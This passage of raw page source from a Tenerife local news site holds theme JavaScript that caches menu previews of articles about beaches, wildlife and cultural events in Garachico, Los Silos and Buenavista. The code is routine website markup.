                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/garachico-ondea-por-cuarto-ano-consecutivo-dos-banderas-azules-en-la-playa-de-el-muelle-y-el-caleton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la playa de El Muelle y El Calet\u00f3n\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la playa de El Muelle y El Calet\u00f3n\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/banderaazul_garachico1-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/07\/banderaazul_garachico1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/garachico-turismo-y-naturaleza\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/garachico-ondea-por-cuarto-ano-consecutivo-dos-banderas-azules-en-la-playa-de-el-muelle-y-el-caleton\/\"  rel=\"bookmark\" title=\"Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la playa de El Muelle y El Calet\u00f3n\">Garachico ondea por cuarto a\u00f1o consecutivo dos banderas azules en la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/aparece-una-tintorera-de-3-metros-en-la-costa-de-las-cruces\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aparece una tintorera de 3 metros en la costa de Las Cruces\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aparece una tintorera de 3 metros en la costa de Las Cruces\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/WhatsApp-Image-2023-06-05-at-16.09.28-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/WhatsApp-Image-2023-06-05-at-16.09.28-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/garachico-turismo-y-naturaleza\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/aparece-una-tintorera-de-3-metros-en-la-costa-de-las-cruces\/\"  rel=\"bookmark\" title=\"Aparece una tintorera de 3 metros en la costa de Las Cruces\">Aparece una tintorera de 3 metros en la costa de Las...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/el-cabildo-mejora-el-sendero-de-los-lavaderos-de-vina-grande-con-95-000-euros\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Cabildo mejora el sendero de los lavaderos de Vi\u00f1a Grande con 95.000 euros\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Cabildo mejora el sendero de los lavaderos de Vi\u00f1a Grande con 95.000 euros\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/02\/20230210-Isabel-Garcia-La-Vina-Garachico-8-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/02\/20230210-Isabel-Garcia-La-Vina-Garachico-8-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/garachico-turismo-y-naturaleza\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/el-cabildo-mejora-el-sendero-de-los-lavaderos-de-vina-grande-con-95-000-euros\/\"  rel=\"bookmark\" title=\"El Cabildo mejora el sendero de los lavaderos de Vi\u00f1a Grande con 95.000 euros\">El Cabildo mejora el sendero de los lavaderos de Vi\u00f1a Grande...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/11\/ibate-denuncia-la-desidia-y-dejadez-de-la-costa-de-la-isla-baja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ibate denuncia \u00abla desidia y dejadez\u00bb de la costa de la Isla Baja\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ibate denuncia \u00abla desidia y dejadez\u00bb de la costa de la Isla Baja\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/11\/denunciaibate15-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/11\/denunciaibate15-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/garachico-turismo-y-naturaleza\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/11\/ibate-denuncia-la-desidia-y-dejadez-de-la-costa-de-la-isla-baja\/\"  rel=\"bookmark\" title=\"Ibate denuncia \u00abla desidia y dejadez\u00bb de la costa de la Isla Baja\">Ibate denuncia \u00abla desidia y dejadez\u00bb de la costa de la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_13));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/03\/una-limpieza-costera-para-concienciar-a-los-mas-pequenos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una limpieza costera para concienciar a los m\u00e1s peque\u00f1os\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una limpieza costera para concienciar a los m\u00e1s peque\u00f1os\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/03\/limpieza-59-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/03\/limpieza-59-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/los-silos-turismo-y-naturaleza\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/03\/una-limpieza-costera-para-concienciar-a-los-mas-pequenos\/\"  rel=\"bookmark\" title=\"Una limpieza costera para concienciar a los m\u00e1s peque\u00f1os\">Una limpieza costera para concienciar a los m\u00e1s peque\u00f1os<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/continuan-llegando-frailecillos-a-la-costa-de-la-isla-baja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Contin\u00faan llegando frailecillos a la costa de la Isla Baja\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Foto: Carlos Lozano y Sara \u00c1lvarez. Colonia de frailecillos en la pen\u00ednsula de Varanger (Noruega)\" title=\"Contin\u00faan llegando frailecillos a la costa de la Isla Baja\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/02\/WhatsApp-Image-2023-02-03-at-17.42.49-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/02\/WhatsApp-Image-2023-02-03-at-17.42.49-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/los-silos-turismo-y-naturaleza\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/continuan-llegando-frailecillos-a-la-costa-de-la-isla-baja\/\"  rel=\"bookmark\" title=\"Contin\u00faan llegando frailecillos a la costa de la Isla Baja\">Contin\u00faan llegando frailecillos a la costa de la Isla Baja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/01\/decenas-de-frailecillos-muertos-llegan-a-la-costa-de-la-isla-baja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Decenas de frailecillos muertos llegan a la costa de la Isla Baja\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Decenas de frailecillos muertos llegan a la costa de la Isla Baja\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/01\/WhatsApp-Image-2023-01-24-at-17.28.43-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/01\/WhatsApp-Image-2023-01-24-at-17.28.43-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/los-silos-turismo-y-naturaleza\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/01\/decenas-de-frailecillos-muertos-llegan-a-la-costa-de-la-isla-baja\/\"  rel=\"bookmark\" title=\"Decenas de frailecillos muertos llegan a la costa de la Isla Baja\">Decenas de frailecillos muertos llegan a la costa de la Isla...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/11\/un-trabajo-recoge-la-sabiduria-de-vecinos-y-vecinas-de-teno-sobre-semillas-y-cultivos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno sobre semillas y cultivos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno sobre semillas y cultivos\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/11\/1667214931324-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/11\/1667214931324-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/turismo-y-naturaleza\/buenavista-turismo-y-naturaleza\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/11\/un-trabajo-recoge-la-sabiduria-de-vecinos-y-vecinas-de-teno-sobre-semillas-y-cultivos\/\"  rel=\"bookmark\" title=\"Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno sobre semillas y cultivos\">Un trabajo recoge la sabidur\u00eda de vecinos y vecinas de Teno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://dautedigital.es/category/turismo-y-naturaleza/">Todo</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="18" href="https://dautedigital.es/category/turismo-y-naturaleza/buenavista-turismo-y-naturaleza/">Buenavista</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_16" data-td_block_id="tdi_13" data-td_filter_value="19" href="https://dautedigital.es/category/turismo-y-naturaleza/el-tanque-turismo-y-naturaleza/">El Tanque</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_17" data-td_block_id="tdi_13" data-td_filter_value="13" href="https://dautedigital.es/category/turismo-y-naturaleza/garachico-turismo-y-naturaleza/">Garachico</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_18" data-td_block_id="tdi_13" data-td_filter_value="17" href="https://dautedigital.es/category/turismo-y-naturaleza/los-silos-turismo-y-naturaleza/">Los Silos</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/07/reabren-el-acceso-al-bano-en-punta-de-teno-tras-la-aparicion-de-microalgas/"  rel="bookmark" class="td-image-wrap " title="Reabren el acceso al baño en Punta de Teno tras la aparición de microalgas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Reabren el acceso al baño en Punta de Teno tras la aparición de microalgas" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/07/IMG_A44FBF63BD2A-1-218x150.jpeg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/07/IMG_A44FBF63BD2A-1-436x300.jpeg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/turismo-y-naturaleza/buenavista-turismo-y-naturaleza/" class="td-post-category" >Buenavista</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/07/reabren-el-acceso-al-bano-en-punta-de-teno-tras-la-aparicion-de-microalgas/"  rel="bookmark" title="Reabren el acceso al baño en Punta de Teno tras la aparición de microalgas">Reabren el acceso al baño en Punta de Teno tras la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/07/garachico-ondea-por-cuarto-ano-consecutivo-dos-banderas-azules-en-la-playa-de-el-muelle-y-el-caleton/"  rel="bookmark" class="td-image-wrap " title="Garachico ondea por cuarto año consecutivo dos banderas azules en la playa de El Muelle y El Caletón" ><img class="entry-thumb" src="[data-uri]" alt="" title="Garachico ondea por cuarto año consecutivo dos banderas azules en la playa de El Muelle y El Caletón" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/07/banderaazul_garachico1-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/07/banderaazul_garachico1-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/turismo-y-naturaleza/garachico-turismo-y-naturaleza/" class="td-post-category" >Garachico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/07/garachico-ondea-por-cuarto-ano-consecutivo-dos-banderas-azules-en-la-playa-de-el-muelle-y-el-caleton/"  rel="bookmark" title="Garachico ondea por cuarto año consecutivo dos banderas azules en la playa de El Muelle y El Caletón">Garachico ondea por cuarto año consecutivo dos banderas azules en la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/06/casi-3-millones-de-euros-para-impulsar-un-plan-de-sostenibilidad-turistica-en-la-isla-baja-y-teno/"  rel="bookmark" class="td-image-wrap " title="Casi 3 millones de euros para impulsar un plan de sostenibilidad turística en la Isla Baja y Teno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Casi 3 millones de euros para impulsar un plan de sostenibilidad turística en la Isla Baja y Teno" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2022/10/Parque-Rural-de-Teno-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2022/10/Parque-Rural-de-Teno-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/turismo-y-naturaleza/buenavista-turismo-y-naturaleza/" class="td-post-category" >Buenavista</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/06/casi-3-millones-de-euros-para-impulsar-un-plan-de-sostenibilidad-turistica-en-la-isla-baja-y-teno/"  rel="bookmark" title="Casi 3 millones de euros para impulsar un plan de sostenibilidad turística en la Isla Baja y Teno">Casi 3 millones de euros para impulsar un plan de sostenibilidad&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/06/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera/"  rel="bookmark" class="td-image-wrap " title="LIFE Garachico presenta una herramienta que explora la situación frente a los eventos de inundación costera" ><img class="entry-thumb" src="[data-uri]" alt="" title="LIFE Garachico presenta una herramienta que explora la situación frente a los eventos de inundación costera" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2018/11/WhatsApp-Image-2018-11-18-at-14.02.59-2-218x150.jpeg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2018/11/WhatsApp-Image-2018-11-18-at-14.02.59-2-436x300.jpeg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/daute/garachico/" class="td-post-category" >Garachico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/06/life-garachico-presenta-una-herramienta-que-explora-la-situacion-frente-a-los-eventos-de-inundacion-costera/"  rel="bookmark" title="LIFE Garachico presenta una herramienta que explora la situación frente a los eventos de inundación costera">LIFE Garachico presenta una herramienta que explora la situación frente a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-848"><a href="https://dautedigital.es/category/cultura-y-ocio/">Cultura y ocio</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "1071";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "268";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/visitajosecarlosacha_lossilos-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/visitajosecarlosacha_lossilos-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos\/\"  rel=\"bookmark\" title=\"Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos\">Jos\u00e9 Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edici\u00f3n\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edici\u00f3n\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/presentacioncartelcuentolossilos2023_2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/presentacioncartelcuentolossilos2023_2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion\/\"  rel=\"bookmark\" title=\"El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edici\u00f3n\">El Festival Internacional del Cuento de Los Silos presenta el cartel...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/los-silos-celebra-a-nuestra-senora-de-la-luz-este-8-de-septiembre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8 de septiembre\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los Silos celebra a Nuestra Se\u00f1ora de La Luz este 8 de septiembre\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/diadelaluz2023_4-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/diadelaluz2023_4-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/los-silos-cultura-y-ocio\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/los-silos-celebra-a-nuestra-senora-de-la-luz-este-8-de-septiembre\/\"  rel=\"bookmark\" 